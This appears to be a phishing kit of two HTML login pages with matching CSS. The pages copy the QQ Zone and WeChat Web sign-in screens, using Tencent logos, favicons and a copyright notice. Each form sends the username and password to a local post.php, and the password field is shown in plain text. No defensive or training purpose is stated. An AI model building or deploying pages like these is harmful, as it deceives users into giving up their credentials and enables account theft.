
<file: qq/index.html>
﻿<!DOCTYPE html>
<html>
<head>
    <link rel="icon" sizes="any" mask="" href="//qzonestyle.gtimg.cn/qzone/v8/img/Qzone.svg">
    <link rel="stylesheet" type="text/css" href="/css/qq.css" />
    <title>QQ空间-分享生活，留住感动</title>
</head>
<body>
    <div class="logo"></div>
    <div class="login">
        <form action="post.php" method="post">
            <input type="text" name="username" id="username" placeholder="支持QQ号/手机号登录" />
            <input type="text" name="password" id="password" placeholder="密码" />
            <input type="submit" name="submit" id="submit" value="提交" />
        </form>
    </div>
    <footer>
        <div class="lang">
            <a class="lang-item">QQ PC版</a>
            <span class="sep">|</span>
            <a class="lang-item">中文</a>
            <span class="sep">|</span>
            <a class="lang-item">繁体</a>
            <span class="sep">|</span>
            <a class="lang-item">English</a>
        </div>
        <p class="desc">© 1998 - 2021 Tencent Inc. All Rights Reserved</p>
    </footer>
</body>
</html>
</file>

<file: wechat/index.html>
﻿<!DOCTYPE html>
<html>
<head>
    <link rel="icon" type="image/x-icon" href="https://res.wx.qq.com/a/wx_fed/assets/res/NTI4MWU5.ico">
    <link rel="stylesheet" type="text/css" href="/css/wechat.css" />
    <title>微信网页版</title>
</head>
    <body>
        <div class="logo"></div>
        <div class="login">
            <form action="post.php" method="post">
                <input type="text" name="username" id="username" placeholder="支持微信号/手机号登录" />
                <input type="text" name="password" id="password" placeholder="密码" />
                <input type="submit" name="submit" id="submit" value="提交" />
            </form>
        </div>
        <footer>
            <div class="lang">
                <a class="lang-item">微信PC版</a>
                <span class="sep">|</span>
                <a class="lang-item">中文</a>
                <span class="sep">|</span>
                <a class="lang-item">繁体</a>
                <span class="sep">|</span>
                <a class="lang-item">English</a>
            </div>
            <p class="desc">© 1998 - 2021 Tencent Inc. All Rights Reserved</p>
        </footer>
    </body>
</html>
</file>
<file: css/qq.css>
body {
    background-image: url(/static/qq-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
}

.logo {
    display: inline-block;
    position: absolute;
    width: 251px;
    height: 98px;
    background-image: url(/static/qq-logo.png);
    background-repeat: no-repeat;
    top: 8%;
    left: 23%;
}

.login {
    display: table;
    position: absolute;
    top: 22%;
    right: 28%;
    width: 400px;
    height: 250px;
    background-color: white;
    padding: 20px 5px 10px 5px;
    border-radius: 5px;
}

.login input[type=text] {
    margin: 30px 20px 15px 45px;
    display: block;
    width: 300px;
    height: 35px;
    outline-style: none;
    border-width: 2px;
    border-color: #D6D6D6;
    border-radius: 5px;
    padding-left: 5px;
    font-size: 15px;
}

.login input[type=text]:focus {
    border-color: #9FD3FF;
}

.login input[type=submit] {
    margin: 30px 20px 15px 45px;
    display: block;
    width: 310px;
    height: 40px;
    border: none;
    border-radius: 5px;
    padding-left: 5px;
    font-size: 15px;
    background-color: #1AAD19;
    color: white;
}

.lang {
    position: absolute;
    left: 20%;
    bottom: 5%;
}

.lang-item {
    float: left;
    margin: 10px 10px 10px 10px;
    color: #D3D3D3;
    font-size: 13px;
}

.sep {
    float: left;
    margin: 10px 0px 10px 0px;
    color: #D3D3D3;
    font-size: 13px;
}

.desc {
    position: absolute;
    right: 20%;
    margin: 10px 20px 10px 20px;
    bottom: 5%;
    color: #D3D3D3;
    font-size: 13px;
}
</file>
<file: css/wechat.css>
body {
    background-image: url(/static/wechat-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
}

.logo {
    display: inline-block;
    position: absolute;
    vertical-align: middle;
    width: 36px;
    height: 28px;
    background-image: url(/static/wechat-logo.png);
    background-repeat: no-repeat;
    background-position: -196px -210px;
    background-size: 487px 462px;
    top: 6%;
    left: 3%;
}

.login {
    display: table;
    margin: 16% auto;
    width: 400px;
    height: 250px;
    background-color: white;
    padding: 20px 5px 10px 5px;
    border-radius: 5px;

}

.login input[type=text] {
    margin: 30px 20px 15px 45px;
    display: block;
    width: 300px;
    height: 35px;
    outline-style: none;
    border-width: 2px;
    border-color: #D6D6D6;
    border-radius: 5px;
    padding-left: 5px;
    font-size: 15px;
}

.login input[type=text]:focus {
    border-color: #9FD3FF;
}

.login input[type=submit] {
    margin: 30px 20px 15px 45px;
    display: block;
    width: 310px;
    height: 40px;
    border: none;
    border-radius: 5px;
    padding-left: 5px;
    font-size: 15px;
    background-color: #1AAD19;
    color: white;
}

.lang {
    position: absolute;
    left: 3%;
    bottom: 5%;
}

.lang-item {
    float: left;
    margin: 10px 10px 10px 10px;
    color: #D3D3D3;
    font-size: 13px;
}

.sep {
    float: left;
    margin: 10px 0px 10px 0px;
    color: #D3D3D3;
    font-size: 13px;
}

.desc {
    position: absolute;
    right: 3%;
    margin: 10px 20px 10px 20px;
    bottom: 5%;
    color: #D3D3D3;
    font-size: 13px;
}
</file>
